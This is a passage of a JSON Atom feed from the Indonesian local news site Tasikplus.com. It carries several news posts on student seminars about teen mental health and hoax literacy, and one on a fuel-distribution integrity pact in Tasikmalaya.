Mental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unsil Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8\/s432\/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg\"\u003E\u003Cimg border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8\/w640-h310\/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPara siswa SMAN 8 Kota Tasikmalaya, menyimak antusias paparan pemateri dalam kegiatan seminar digital yang diselenggarakan mahasisiwa Pendidikan Sejarah FKIP Unsil.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPerkembangan teknologi digital yang cepat telah mengubah cara individu berinteraksi dan memperoleh informasi. Saat ini, penggunaan media sosial menjadi bagian yang hampir tak terpisahkan dari kehidupan sehari-hari.\u003Cp\u003E\u003C\/p\u003ENamun, perkembangan ini tidak selalu diiringi kesiapan mental penggunanya. Intensitas penggunaan media sosial yang tinggi sering kali berhubungan dengan meningkatnya kecemasan akibat tekanan perbandingan sosial dan tuntutan untuk tampil sempurna. \u003Cbr\u003E\u003Cbr\u003EBerkenaan itu, satu tim mahasiswa Pendidikan Sejarah FKIP Unsil melancarkan edukasi, menyelenggarakan seminar digital bertema “Peduli Kesehatan Mental Remaja di Era Digital”. Pada pelaksanaan kegiatan mereka Jumat akhir pekan November lalu, di SMAN 8 Tasikmalaya \u003Cbr\u003E\u003Cbr\u003ENajwa Amelia Agustina dan Kevin Purnama Ramdhani, dua orang mahasisiwa yang jadi pemateri dalam tim itu mengatakan, di satu sisi era digital membuka ruang bagi berbagai inisiatif positif yang menekankan pentingnya edukasi kesehatan mental. \u003Cbr\u003E\u003Cbr\u003ETapi di banyak kasus, penggunaan media sosial berlebihan dapat memicu stres, kecemasan, hingga menurunkan kepercayaan diri ketika individu merasa harus terus memperoleh validasi digital. Literasi digital dan edukasi penggunaan teknologi sehat sangat dibutuhkan. Ini menjadi kebutuhan mendesak bagi generasi muda. \u003Cbr\u003E\u003Cbr\u003EPenuh pesan edukasi di depan pelajar SMAN 8 Kota Tasik, para mahasiswa meyakinkan peluang dan tangan bersosial media. Mereka halnya mengutip hasil penelitian Keles dkk. (2020). Ada korelasi signifikan antara penggunaan media sosial yang berlebihan dan gejala depresi, anxiety, serta distres psikologis. \u003Cbr\u003E\u003Cbr\u003EDiungkapkan juga, media sosial di zaman sekarang seperti menjadi etalase kehidupan di mana orang-orang sibuk menampilkan gaya hidup mereka yang sering tidak realistis karena penggunaan filter, edit foto, dan tren visual. \u003Cbr\u003E\u003Cbr\u003ENamun, meski menimbulkan dampak-dampak negatif, tren media sosial juga dapat berdampak positif jika digunakan dengan cara yang baik dan benar. Halnya saat digunakan untuk membagikan pengalaman, membangun hubungan sosial, serta untuk mendapatkan dukungan emosional. \u003Cbr\u003E\u003Cbr\u003EPuluhan siswa mengikuti seminar tampak penuh antusias. Pada sesi lain ada tanya jawab yang membuat hidup pertemuan mahasiswa dengan pelajar ini. Mereka juga menawarkan opsi baik di tengah keakraban hidup dengan gadget dan sosmed. \u003Cbr\u003E\u003Cbr\u003EBeberapa cara untuk tetap menjaga kesehatan mental halnya dengan membatasi waktu yang dihabiskan untuk bermain perangkat elektronik, mencoba \"digital detox\" atau menghilangkan perangkat elektronik sesekali. \u003Cbr\u003E\u003Cbr\u003ELebih sering berinteraksi secara langsung, dan meningkatkan literasi digital supaya lebih kritis saat melihat informasi dan tidak terpengaruh oleh berita palsu atau perbandingan sosial.\u0026nbsp;\u003Ci\u003Ered\/tim\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3326734384442871392\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/edukasi-kesehatan-mental-remaja-di-era.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3326734384442871392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3326734384442871392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/edukasi-kesehatan-mental-remaja-di-era.html","title":"Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQpNXjs5N6Xm3JGLsxDHTAFZBRynnwFsKyCGdYzX53trYZBff04aUQrOGahBVb7eTEXbRDrT_TartdW7OzSvWN_Nmqb1o3uMVxW5E2vwrKffqDfz7K1SYr4RmXtTXpV8f9gYhRB54J-oWiDiondGa4WJ9QCTGAw9bsDMBVCthMKzF2hfrMzFFM023sn8\/s72-w640-h310-c\/WhatsApp%20Image%202025-12-05%20at%2010.13.52_3b72b43e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5336129526569686513"},"published":{"$t":"2025-12-05T10:07:00.006+07:00"},"updated":{"$t":"2025-12-05T10:51:58.178+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiswana Migas Priatim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaga Sumber Energi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pertamina depot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q\/s1600\/kgtn%20hiswana.jpg\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q\/w640-h286\/kgtn%20hiswana.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPejabat Asisten Setda Kota Tasikmalaya, Hanafi, mewakili wali kota membubuhkan pertama kali tanda tangan pada Pakta Integritas, disusul yang lainnya di acara konsolidasi \"Jaga Energi Bersama Elemen Masyarakat\".\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengonsolidasikan komitmen jaga distribusi BBM secara optimal, Rabu (3\/12\/25) siang lalu, di Kota Tasikmalaya berlangsung pertemuan berbagai komponen terlibat dalam penyaluran dan pengawasan sumber energi itu ke masyarakat.\u003Cp\u003E\u003C\/p\u003E\u003Cbr\u003EPertemuan di satu ruang rumah makan di Jl Yudanegara Kota Tasikmalaya ini bertema “Jaga Energi Bersama Elemen Masyarakat”. Memotori kegiatan pertemuan, DPC Hiswana Migas Priangan Timur (Priatim). Puncak pertemuan atau konsolidasi menyepakati satu pakta integritas. \u003Cbr\u003E\u003Cbr\u003EHadir dalam acara pejabat yang mewakili wali kota Tasikmalaya, jajaran Forkopimda, pimpinan Dinas Perindag, pengurus organisasi kemasyarakatan dan pemuda (OKP), organisasi mahasiswa, perwakilan pengelola SPBU, dll. \u003Cbr\u003E\u003Cbr\u003E“Seperti tadi sudah disaksikan, kita menyepakati terbitnya Pakta Integritas. Motivasi kita untuk sama-sama jaga wilayah Priatim ini. Dan, di pihak kita bertekad untuk senantiasa menjaga kualitas serta kuantitas BBM ini di mayarakat”, ungkap Sales Branch Manager IV Fuel Bandung, BBM Wilayah Priangan Timur, Faishal Fahd, di sela seusai pertemuan.\u003Cbr\u003E\u003Cbr\u003EPada sesi sebelumnya dalam acara, perwakilan dari  Pertamina Depot Tasikmalaya menguraikan bahwa selama ini kedatangan BBM ke wilayah Priatim dari Cilacap Jateng melalui saluran pipa. Proses pengecekan sejak datang di Tasikmalaya di Bak-bak pendam  Pertamina mulai dilakukan. Lalu, saat BBM sudah dalam tangki kendaraan, di situ juga ada cek mutu lagi.\u003Cbr\u003E\u003Cbr\u003EDi antara pernyataan seperti terkorelasi dengan satu kejadian di Kota Tasikmalaya beberapa hari sebelumnya, ada SPBU yang kedapatan tercampur air di kendaraan warga. Lalu, operasional SPBU langsung dihentikan.\u003Cbr\u003E\u003Cbr\u003EKeterangan lainnya, jelang tibanya momen Natal 2025 dan pergantian tahun baru 2026 menjadi bagian perhatian Pertamina, untuk memenuhi kenaikan konsumsi BBM. Bahkan optimalisasi pelayanan sampai pada penyiapan tim motoris.\u003Cbr\u003E\u003Cbr\u003EPetugas motoris ini akan \u003Ci\u003Emobile\u003C\/i\u003E jika ada pengendaran yang kehabisan BBM. Mereka ditempatkan di beberapa titik, mulia di kawasan Gentong, di wilayah Salawu. Ada juga ruas jalan di Ciamis dekat kawasan Cikoneng. Kemudian di kawasan wisata Pangandaran.\u003Cbr\u003E\u003Cbr\u003EPejabat asisten Setda Kota Tasikmalaya, Hanafi SH MH yang mewakili wali kota Tasikmalaya, menyampaikan pesan kepala daerah. Pemerintah Kota Tasikmalaya, cukup menyambut, mengapresiasi tekad berbagai elemen untuk mendukung lancarnya aktivitas masyarakat.\u003Cbr\u003E\u003Cbr\u003E Wali kota mengajak segenap jajaran untuk terus melakukan sinergi, memenuhi segala pelayanan yang dibutuhkan masyarakat. Termasuk dalam beberapa hari belakangan dengan intensitas hujan yang banyak mengguyur,berpotensi banjir dan pohon tumbang, ini hal yang cukup perlu perhatian. OPD teknis di pemkot sudah melancarkan langkah-langkah yang diperlukan mendapat dukungan dari lintas sektor. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5336129526569686513\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/dituankan-dalam-pakta-integritas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5336129526569686513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5336129526569686513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/dituankan-dalam-pakta-integritas.html","title":"Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjsrjsC4paNKHDbdz7GaAzCB4QWuS7qgHMsfx69VLicgmTjWxlVyxXtURAoJ4bzzx2lwLUdlPO5HpiZ3ISqXQVATM8feiY9EIkhnRQGCCJtp10PmCiKciA30WjCgOXc_E-sC-5sxJSwAPCnPkWb5FIozoepLjlWlOQJvLjyX-p7_UFsyiJkXzNXjNH2Q\/s72-w640-h286-c\/kgtn%20hiswana.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-133847105991682357"},"published":{"$t":"2025-12-05T09:54:00.001+07:00"},"updated":{"$t":"2025-12-05T10:48:01.627+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Edukasi Hoaks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mahasiswa Pendidikan Sejarah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMP KHZ Musthafa Sukamanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unsil Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Edukasi Hoaks dan Misinformasi Mahasiswa Unsil di SMP KHZ Musthafa Sukamanah"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIWI9txEiuDqRyxC2ztvQKZSWkumJPhTgvY7VAQWbtYeQZVoV_gC9WPfh6HgwIoEMvdEA4eJFiN3Xo1PQFppm2VYcQ-BgLwC3E6671c7QQJiSKXL88rX1LOfDWpNW3Hgzmap8p7geTz6zt2wMu_TpZu6IwTCMXzEgGUm1sNT_3gnO_bQi-DI_H8rLJ_c\/s1280\/SMP%20KH%20Musthafa.jpg\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIWI9txEiuDqRyxC2ztvQKZSWkumJPhTgvY7VAQWbtYeQZVoV_gC9WPfh6HgwIoEMvdEA4eJFiN3Xo1PQFppm2VYcQ-BgLwC3E6671c7QQJiSKXL88rX1LOfDWpNW3Hgzmap8p7geTz6zt2wMu_TpZu6IwTCMXzEgGUm1sNT_3gnO_bQi-DI_H8rLJ_c\/w640-h360\/SMP%20KH%20Musthafa.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPenyelenggara kegiatan, mahasiswa Pendidikan Sejarah Unsil, mendokumentasikan kegiatan selepas acara dengan berfoto bersama bareng pelajar peserta di ruangan.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMembekali siswa keterampilan literasi digital, mahasiswa  Universitas Siliwangi (Unsil) menyelenggarakan seminar edukasi bertajuk \"Bekali Siswa Hadapi Era Digital: Edukasi Hoaks dan Misinformasi\". Kegiatan itu, Sabtu akhir pekan November 2025, di SMP KHZ Musthafa Sukamanah, Tasikmalaya.\u003C\/p\u003E\u003Cbr\u003EMengemuka dalam kegiatan, tim mahasiswa program studi Pendidikan Sejarah FKIP ini bermaksud menyiapkan pelajar menghadapi tantangan hoaks dan misinformasi era digital yang semakin marak seiring perkembangan teknologi informasi. \u003Cbr\u003E\u003Cbr\u003EDi era digital, informasi menyebar dengan cepat melalui media sosial, aplikasi pesan singkat dan platform digital lainnya. Kemudahan akses ini tidak selalu diikuti kemampuan masyarakat terutama remaja dan pelajar untuk menilai kebenaran suatu informasi. \u003Cbr\u003E\u003Cbr\u003EHal tersebut menyebabkan hoaks, misinformasi, dan disinformasi tumbuh subur di tengah masyarakat. Karena itu, edukasi mengenai hoaks, menurut mahasiswa ini, menjadi bagian penting dari proses pembelajaran di era digital. \u003Cbr\u003E\u003Cbr\u003EDalam edukasi, para siswa diajarkan lebih kritis kala menerima informasi, mengenali ciri-ciri konten menyesatkan, serta membiasakan mereka melakukan verifikasi sebelum menyebarkan sesuatu. \u003Cbr\u003E\u003Cbr\u003EPenyelenggara juga mengarahkan program edukasi mampu meningkatkan kesadaran siswa terhadap bahaya sosial yang dapat timbul akibat penyebaran informasi palsu, sekaligus memperkuat perilaku bertanggung jawab di ruang digital. \u003Cbr\u003E\u003Cbr\u003EUpaya penguatan literasi digital ini mereka kaitkan juga dengan beberapa tujuan dalam Sustainable Development Goals (SDGs), khususnya SDG 4 (Pendidikan Berkualitas), SDG 5 (Kesetaraan Gender), dan SDG 16 (Perdamaian, Keadilan, dan Institusi yang Kuat). \u003Ci\u003Ered\/tim\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/133847105991682357\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/edukasi-hoaks-dan-misinformasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/133847105991682357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/133847105991682357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/edukasi-hoaks-dan-misinformasi.html","title":"Edukasi Hoaks dan Misinformasi Mahasiswa Unsil di SMP KHZ Musthafa Sukamanah"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIWI9txEiuDqRyxC2ztvQKZSWkumJPhTgvY7VAQWbtYeQZVoV_gC9WPfh6HgwIoEMvdEA4eJFiN3Xo1PQFppm2VYcQ-BgLwC3E6671c7QQJiSKXL88rX1LOfDWpNW3Hgzmap8p7geTz6zt2wMu_TpZu6IwTCMXzEgGUm1sNT_3gnO_bQi-DI_H8rLJ_c\/s72-w640-h360-c\/SMP%20KH%20Musthafa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-8739142396831067942"},"published":{"$t":"2025-11-30T22:12:00.004+07:00"},"updated":{"$t":"2025-12-01T06:21:57.658+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gandrung Media Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kawal Kesehatan Mentall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literasi Teknologi Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mahasiswa Pendidikan Sejarah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMP Plus Nashrul Haq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kegiatan Pacu Literasi Teknologi Informasi di SMP Plus Nashrul Haq: Kawal Kesehatan Mental di Era Digital"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1DIdjtrKSjr1sJt6l7qnO_5y4T6rPneoGKTd2ygBA47RvdjzF2mmHwebtnSrQqBX1mJnjWQ-dD6FzfV6LRfE-4ng0XY_xF205SbccHRZSRDxBKfZmaJBD9LDLX7FztiwySK9MaFxqFyPw-KjUHEKE68uMhSQG-iOcx2f5yoikz8bjOvpxRkksdke80CA\/s1279\/IMG-20251130-WA0023.jpg\"\u003E\u003Cimg border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1DIdjtrKSjr1sJt6l7qnO_5y4T6rPneoGKTd2ygBA47RvdjzF2mmHwebtnSrQqBX1mJnjWQ-dD6FzfV6LRfE-4ng0XY_xF205SbccHRZSRDxBKfZmaJBD9LDLX7FztiwySK9MaFxqFyPw-KjUHEKE68uMhSQG-iOcx2f5yoikz8bjOvpxRkksdke80CA\/w640-h310\/IMG-20251130-WA0023.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPara siswa SMP Plus Nashrul Haq, Sabtu (29\/11\/250, mendapat bimbingan edukasi bertema Literasi Teknologi Informasi. Mereka mendapat pencerahan bagaimana berinteraksi media sosial sehat dari penyelenggara, mahasiswa Pendidikan Sejarah FKIP Unsil.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ETurut meningkatkan pemahaman pentingnya jaga kesehatan mental di era intens interaksi media sosial. Mahasiswa program studi Pendidikan Sejarah FKIP Unsil Tasikmalaya, memberikan bimbingan bermedia sosial sehat bagi kalangan remaja atau pelajar.\u003C\/p\u003EKegiatan edukasi itu bertema “Literasi Teknologi Informasi: Kesehatan Mental di Era Digital”. Dilancarkan beberapa orang mahasiswa Pendidkan Sejarah dalam satu tim. Pada pelaksanaan sosialisasi itu Sabtu (29\/11\/25), di satu ruang kelas di SMP Plus Nashrul Haq. \u003Cbr\u003E\u003Cbr\u003EPara siswa dari tiga angkatan di SMP Plus Nashrul Haq asal kelas 7, 8, 9, mengambil bagian dalam kegiatan. Alif Ilyasa dan Rafi Naufal Farisi, dua orang di antaranya jadi pemateri dalam kegiatan. Sepanjang pemaparan materi, mereka terus tekankan pentingnya pelajar memahami cara menjaga keseimbangan emosi dan perilaku dalam berinteraksi di dunia digital. \u003Cbr\u003E\u003Cbr\u003EMateri yang dikemukakan antara lain, pengenalan kesehatan mental digital dan keterkaitannya dengan SDGs. Sosialisasi berupa penyuluhan itu berfokus mengantarkan bagaimana remaja dapat mengelola diri dengan baik ketika menghadapi arus informasi yang sangat cepat. \u003Cbr\u003E\u003Cbr\u003EMateri edukasi diselaraskan dengan beberapa poin penting dari Tujuan Pembangunan Berkelanjutan (SDGs), dimulai SDG 3 (Kehidupan Sehat dan Sejahtera): Penyuluhan mengajak siswa memahami risiko stres, kecemasan, dan kelelahan mental yang dapat muncul akibat penggunaan media sosial yang tidak terkontrol. \u003Cbr\u003E\u003Cbr\u003ESDG 4 (Pendidikan Berkualitas): Memberikan penguatan literasi teknologi informasi agar siswa mampu menggunakan media digital untuk tujuan positif dan pembelajaran. \u003Cbr\u003E\u003Cbr\u003ESDG 16 (Perdamaian, Keadilan, dan Keamanan Digital): Menekankan pentingnya etika digital, keamanan data pribadi, serta pencegahan tindakan seperti cyberbullying maupun interaksi negatif lainnya di ruang digital. \u003Cbr\u003E\u003Cbr\u003EPada bagian lain pemaparan berisi pengenalan atau penjelasan bahwa media sosial tidak hanya berdampak pada pola interaksi, tetapi juga dapat memengaruhi kondisi emosional seseorang. Karena itu, penting bagi remaja untuk memahami cara menjaga batasan dan keseimbangan antara kehidupan digital dan kehidupan nyata. \u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EMateri interaktif dan respons siswa\u003C\/b\u003E\u003Cbr\u003EKegiatan penyuluhan di sesi berikutnya berlangsung interaktif. Halnya dalam penjelasan mengenai faktor-faktor yang memengaruhi kesehatan mental saat bersosial media, seperti intensitas penggunaan, paparan konten negatif, kecenderungan melakukan perbandingan sosial, serta pengaruh komentar atau interaksi dengan pengguna lain. \u003Cbr\u003E\u003Cbr\u003EPemateri juga menekankan bahwa media sosial dapat memberikan manfaat positif seperti menambah wawasan dan memperluas relasi, tetapi juga berpotensi menimbulkan dampak negatif seperti stres, FOMO, gangguan tidur, dan penurunan rasa percaya diri apabila digunakan tanpa kendali. \u003Cbr\u003E\u003Cbr\u003ESiswa terlihat sangat antusias selama kegiatan berlangsung. Hampir seluruh peserta menunjukkan perhatian dan respons aktif ketika materi disampaikan. Pada sesi tanya jawab, terdapat tiga siswa di antaranya yang mengajukan pertanyaan berkaitan dengan cara mengurangi kecanduan media sosial, bagaimana menghadapi komentar negatif, serta bagaimana mengatur waktu agar penggunaan media sosial tidak mengganggu belajar maupun istirahat. \u003Cbr\u003E\u003Cbr\u003EMasih di sesi itu, pemateri mengajak para siswa memahami pentingnya membatasi waktu penggunaan media sosial, mengelola emosi ketika berinteraksi secara digital, memilih konten yang bermanfaat, dan memperkuat hubungan sosial di dunia nyata. Pemateri pun mengarahkan para siswa membangun kebiasaan digital yang sehat hingga kemampuan untuk mengenali risiko yang dapat memengaruhi kesehatan mental remaja. \u003Ci\u003Ered\/tim\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/8739142396831067942\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kegiatan-pacu-literasi-teknologi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8739142396831067942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8739142396831067942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kegiatan-pacu-literasi-teknologi.html","title":"Kegiatan Pacu Literasi Teknologi Informasi di SMP Plus Nashrul Haq: Kawal Kesehatan Mental di Era 